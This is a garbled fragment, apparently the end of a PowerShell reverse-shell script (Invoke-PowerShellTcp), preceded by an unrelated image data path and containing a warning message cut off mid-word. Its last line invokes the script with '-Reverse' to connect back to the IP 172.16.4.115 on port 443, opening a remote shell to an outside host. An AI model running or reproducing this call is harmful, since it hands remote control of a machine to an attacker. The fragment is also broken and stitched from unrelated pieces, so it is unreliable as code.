 }
}
catch
{
Write-Warning "Something went wrong! Check if the server is reachable and you are using the cor>
Write-Error $_
}
}
Invoke-PowerShellTcp -Reverse -IPAddress 172.16.4.115 -Port 443